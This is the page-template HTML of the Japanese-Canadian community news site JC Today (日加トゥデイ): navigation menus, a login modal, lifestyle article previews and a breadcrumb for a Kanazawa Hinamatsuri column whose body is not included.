<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月24日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 金沢からこんにちは" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">第18回「婚期は遅れない？～金沢のひな祭り～」</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-26094" class="post-26094 post type-post status-publish format-standard has-post-thumbnail hentry category-column-top category-column category-hello-from-kanazawa" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

